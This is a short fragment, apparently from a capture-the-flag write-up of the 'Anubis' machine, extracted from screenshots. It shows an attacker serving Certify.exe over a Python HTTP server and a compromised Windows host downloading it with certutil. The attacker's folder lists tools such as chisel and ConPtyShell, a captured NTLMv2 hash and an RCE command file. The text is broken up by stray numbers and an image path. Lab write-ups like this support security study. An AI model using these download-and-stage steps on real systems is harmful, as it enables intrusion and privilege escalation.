 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
Directory: C:\Temp
3
PS C:\Temp> certutil -urlcache -f -split http://10.10.14.10/Certify.exe
**** Online ****
000000 ...
02b600
CertUtil: -URLCache command completed successfully.
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2024 12:12 AM 177664 Certify.exe
1
❯ mv /home/al3j0/Downloads/Certify.exe .
❯ ls
chisel capture.cap Certify.exe hashNTLMv2 JS pwned.js Users.txt
Whatif certificate.csr ConPtyShell.ps1 PS.ps1 rce_command.txt
❯ sudo su
2
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [09/Jun/2024 18:01:01] "GET /Certify.exe HTTP/1.1" 200 -
VPN - root's tasks nt authority\system - chisel windcorp\diegocruz